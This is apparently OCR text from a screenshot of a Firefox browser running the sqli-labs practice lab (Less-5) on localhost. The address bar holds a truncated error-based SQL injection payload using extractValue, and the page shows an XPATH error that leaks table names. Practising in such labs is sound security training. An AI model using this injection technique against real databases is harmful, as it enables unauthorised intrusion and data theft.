 附加组件管理器
“hackbar”的搜索结果 – Firefox
Less-5 Double Query- Single Quo
http://127.0.0.1/sql/Less-5/?id=1' union select 1,2,extractValue(1,concat(0x7e,(select group_concat(table_n
登录
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
AI
0K/s
0K/s
65%
非常潮湿
现在
搜索
P
英
0:53
2025/10/17